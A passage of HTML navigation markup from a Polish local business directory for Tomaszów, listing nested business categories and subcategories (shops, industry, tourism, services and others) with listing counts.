		
		<a href="https://tomaszow-info.pl/katalog/kategoria/200/wulkanizacja">
						Wulkanizacja			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-201" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/201/wynajem-samochodow">
						Wynajem samochodów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-202" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/202/auto-komis">
						Auto Komis			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-64" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/64/nieruchomosci">
			<img src="/_upload/catalog_categories/64.png" alt="Nieruchomości" />			Nieruchomości			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-204" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/204/agencje-nieruchomosci">
						Agencje nieruchomości			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-206" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/206/sprzedaz-nieruchomosci">
						Sprzedaż nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-207" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/207/wycena-nieruchomosci">
						Wycena nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-208" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/208/wynajem-nieruchomosci">
						Wynajem nieruchomości			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-65" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/65/producenci-i-hurtownie">
			<img src="/_upload/catalog_categories/65.png" alt="Producenci i hurtownie" />			Producenci i hurtownie			<span class="counter">(12)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-209" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/209/agd-i-rtv">
						AGD i RTV			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-210" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/210/alkohole">
						Alkohole			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-211" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/211/artykuly-biurowe">
						Artykuły biurowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-212" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/212/artykuly-rolnicze">
						Artykuły rolnicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-213" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/213/automatyka-przemyslowa">
						Automatyka przemysłowa			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-214" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/214/chemiczne-i-srodkow-czyszczacych">
						Chemiczne i środków czyszczących			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-215" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/215/farb-lakierow-tapet-i-wykladzin">
						Farb, lakierów, tapet i wykładzin			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-216" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/216/hurtownie-budowlane">
						Hurtownie budowlane			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-217" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/217/hurtownie-elektroniczne">
						Hurtownie elektroniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-218" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/218/hurtownie-elektryczne">
						Hurtownie elektryczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-219" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/219/hurtownie-i-producenci-meblowi">
						Hurtownie i producenci meblowi			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-220" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/220/hurtownie-i-producenci-napojow">
						Hurtownie i producenci napojów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-221" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/221/hurtownie-i-producenci-zabawek">
						Hurtownie i producenci zabawek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-222" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/222/hurtownie-kosmetykow">
						Hurtownie kosmetyków			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-223" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/223/hurtownie-miesne">
						Hurtownie mięsne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-224" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/224/hurtownie-motoryzacyjne">
						Hurtownie motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-225" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/225/hurtownie-ogrodnicze">
						Hurtownie ogrodnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-226" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/226/hurtownie-papiernicze">
						Hurtownie papiernicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-227" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/227/hurtownie-sportowe">
						Hurtownie sportowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-228" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/228/hurtownie-spozywcze">
						Hurtownie spożywcze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-229" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/229/komputerow-i-urzadzen-biurowych">
						Komputerów i urządzeń biurowych			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-230" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/230/ksiazek-gazet-i-czasopism">
						Książek, gazet i czasopism			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-231" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/231/maszyny">
						Maszyny			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-232" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/232/narzedzia-i-elektronarzedzia">
						Narzędzia i elektronarzędzia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-233" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/233/obuwie">
						Obuwie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-234" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/234/odziezowe-i-wlokiennicze">
						Odzieżowe i włókiennicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-392" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/392/ogrodnictwo">
						Ogrodnictwo			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-235" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/235/okna-drzwi">
						Okna, drzwi			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-236" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/236/opakowania">
						Opakowania			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-237" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/237/producenci-drewna">
						Producenci drewna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-238" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/238/producenci-szkla">
						Producenci szkła			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-239" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/239/tworzywa-sztuczne">
						Tworzywa sztuczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-240" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/240/wyposazenia-wnetrz">
						Wyposażenia wnętrz			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-66" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/66/przemysl">
			<img src="/_upload/catalog_categories/66.png" alt="Przemysł" />			Przemysł			<span class="counter">(7)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-241" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/241/dzwigi-i-urzadzenia-dzwigowe">
						Dźwigi i urządzenia dźwigowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-242" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/242/elektromechanika">
						Elektromechanika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-243" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/243/elektrotechnika">
						Elektrotechnika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-244" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/244/galwanizacja">
						Galwanizacja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-245" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/245/gornictwo-akcesoria-i-materialy">
						Górnictwo - akcesoria i materiały			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-246" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/246/hutnictwo-akcesoria-i-materialy">
						Hutnictwo - akcesoria i materiały			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-247" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/247/hydraulika-silowa">
						Hydraulika siłowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-248" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/248/maszyny">
						Maszyny			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-249" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/249/metalurgia">
						Metalurgia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-250" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/250/narzedzia">
						Narzędzia			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-251" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/251/podnosniki-transportery">
						Podnośniki, transportery			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-252" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/252/silniki">
						Silniki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-253" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/253/stal-i-wyroby-stalowe">
						Stal i wyroby stalowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-254" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/254/zlom">
						Złom			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-67" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/67/rolnictwo-i-zwierzeta">
			<img src="/_upload/catalog_categories/67.png" alt="Rolnictwo i zwierzęta" />			Rolnictwo i zwierzęta			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-255" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/255/lesnictwo-i-produkcja-lesna">
						Leśnictwo i produkcja leśna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-257" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/257/rolnicze-artykuly">
						Rolnicze artykuły			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-258" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/258/rolnicze-maszyny">
						Rolnicze - maszyny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-391" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/391/rosliny-i-sadzonki">
						Rośliny i sadzonki			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-260" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/260/rybolowstwo">
						Rybołówstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-263" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/263/skup-warzyw-owocow-runa-lesnego">
						Skup warzyw, owoców, runa leśnego			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-264" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/264/skup-zwierzat">
						Skup zwierząt			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-265" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/265/skup-sprzedaz-skor">
						Skup, sprzedaż skór			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-267" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/267/tresura-szkolenia-zwierzat">
						Tresura, szkolenia zwierząt			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-268" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/268/weterynarze">
						Weterynarze			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-271" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/271/rozrywka-i-kultura">
			<img src="/_upload/catalog_categories/271.png" alt="Rozrywka i kultura" />			Rozrywka i kultura			<span class="counter">(5)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-277" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/277/aktywny-wypoczynek">
						Aktywny wypoczynek			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-278" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/278/bary">
						Bary			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-279" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/279/dyskoteki">
						Dyskoteki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-281" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/281/galerie">
						Galerie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-282" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/282/gry-zabawki-automaty-do-gier">
						Gry, zabawki, automaty do gier			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-283" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/283/kina">
						Kina			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-284" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/284/kluby">
						Kluby			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-285" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/285/muzea">
						Muzea			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-286" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/286/muzyka">
						Muzyka			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-287" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/287/organizatorzy-imprez">
						Organizatorzy imprez			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-288" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/288/pirotechnika">
						Pirotechnika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-289" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/289/pizzerie">
						Pizzerie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-290" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/290/pokazy-artystyczne">
						Pokazy artystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-291" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/291/puby">
						Puby			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-292" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/292/restauracje">
						Restauracje			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-293" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/293/teatry">
						Teatry			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-294" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/294/telewizja">
						Telewizja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-295" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/295/wyroby-artystyczne">
						Wyroby artystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-272" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/272/sklepy">
			<img src="/_upload/catalog_categories/272.png" alt="Sklepy" />			Sklepy			<span class="counter">(44)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-318" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/318/agd">
						AGD			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-296" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/296/apteki">
						Apteki			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-312" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/312/budowlane-i-metalowe">
						Budowlane i metalowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-300" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/300/chemiczne">
						Chemiczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-298" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/298/dla-dziecka">
						Dla dziecka			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-299" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/299/drogerie">
						Drogerie			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-301" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/301/galanteria-skorzana">
						Galanteria skórzana			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-313" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/313/internetowe">
						Internetowe			<span class="counter">(14)</span>
		</a>
		
			</li>
		<li id="category-310" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/310/jubilerskie">
						Jubilerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-303" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/303/komisy">
						Komisy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-314" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/314/komputerowe">
						Komputerowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-304" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/304/ksiegarnie">
						Księgarnie			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-305" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/305/kwiaciarnie">
						Kwiaciarnie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-315" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/315/motoryzacyjne">
						Motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-390" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/390/numizmatyczne">
						Numizmatyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-316" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/316/obuwnicze">
						Obuwnicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-386" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/386/odziezowe">
						Odzieżowe			<span class="counter">(5)</span>
		</a>
		
			</li>
		<li id="category-393" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/393/ogrodnicze">
						Ogrodnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-307" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/307/optyk">
						Optyk			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-297" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/297/papiernicze">
						Papiernicze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-308" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/308/pasmanteria">
						Pasmanteria			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-309" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/309/piekarnie-cukiernie">
						Piekarnie, cukiernie			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-398" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/398/rtv">
						RTV			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-311" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/311/salony-slubne">
						Salony ślubne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-317" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/317/spozywcze">
						Spożywcze			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-321" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/321/wyposazenie-mieszkan">
						Wyposażenie mieszkań			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-322" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/322/zdrowa-zywnosc-i-zielarstwo">
						Zdrowa żywność i zielarstwo			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-273" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/273/telekomunikacja">
			<img src="/_upload/catalog_categories/273.png" alt="Telekomunikacja" />			Telekomunikacja			<span class="counter">(0)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-323" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/323/akcesoria-do-telefonow">
						Akcesoria do telefonów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-324" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/324/sprzedaz-telefonow-i-faksow">
						Sprzedaż telefonów i faksów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-325" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/325/telefonia-komorkowa">
						Telefonia komórkowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-326" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/326/telefonia-stacjonarna">
						Telefonia stacjonarna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-327" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/327/voip">
						VOIP			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-274" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/274/turystyka">
			<img src="/_upload/catalog_categories/274.png" alt="Turystyka" />			Turystyka			<span class="counter">(11)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-328" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/328/agencje-turystyczne">
						Agencje turystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-329" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/329/agroturystyka">
						Agroturystyka			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-330" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/330/aktywny-wypoczynek">
						Aktywny wypoczynek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-331" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/331/autokarowe-przewozy">
						Autokarowe przewozy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-332" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/332/camping-pola-namiotowe">
						Camping, pola namiotowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-333" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/333/domki-letniskowe">
						Domki letniskowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-334" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/334/hotele">
						Hotele			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-335" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/335/osrodki-wczasowe">
						Ośrodki wczasowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-336" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/336/pensjonaty">
						Pensjonaty			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-337" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/337/pokoje-goscinne">
						Pokoje gościnne			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-338" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/338/schroniska-turystyczne">
						Schroniska turystyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-340" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/340/wycieczki-krajowe">
						Wycieczki krajowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-341" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/341/wycieczki-zagraniczne">
						Wycieczki zagraniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-275" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/275/uslugi">
			<img src="/_upload/catalog_categories/275.png" alt="Usługi" />			Usługi			<span class="counter">(16)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-342" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/342/agencje-ochrony-i-detektywistyczne">
						Agencje ochrony i detektywistyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-343" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/343/architekci">
						Architekci			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-344" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/344/automatyka-przemyslowo-budowlana">
						Automatyka przemysłowo-budowlana			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-345" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/345/biura-rachunkowe">
						Biura rachunkowe			<span class="counter">(5)</span>
		</a>
		
			</li>
		<li id="category-346" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/346/blacharstwo-samochodowe">
						Blacharstwo samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-347" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/347/budowlane">
						Budowlane			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-348" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/348/hydrauliczne">
						Hydrauliczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-349" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/349/kamieniarstwo">
						Kamieniarstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-350" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/350/krawiectwo">
						Krawiectwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-351" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/351/lakiernictwo">
						Lakiernictwo			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-352" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/352/mechanika-pojazdowa">
						Mechanika pojazdowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-353" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/353/naprawa-sprzetu-rtv-i-agd">
						Naprawa sprzętu RTV i AGD			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-354" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/354/pralnie-i-uslugi-pralnicze">
						Pralnie i usługi pralnicze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-355" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/355/reklama-i-poligrafia">
						Reklama i poligrafia			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-356" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/356/remonty">
						Remonty			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-358" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/358/salony-fryzjerskie">
						Salony fryzjerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-359" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/359/salony-kosmetyczne">
						Salony kosmetyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-360" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/360/slusarskie">
						Ślusarskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-361" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/361/stolarskie">
						Stolarskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-362" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/362/stomatologiczne-i-protetyczne">
						Stomatologiczne i protetyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-363" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/363/tlumaczenia">
						Tłumaczenia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-364" class="">
		
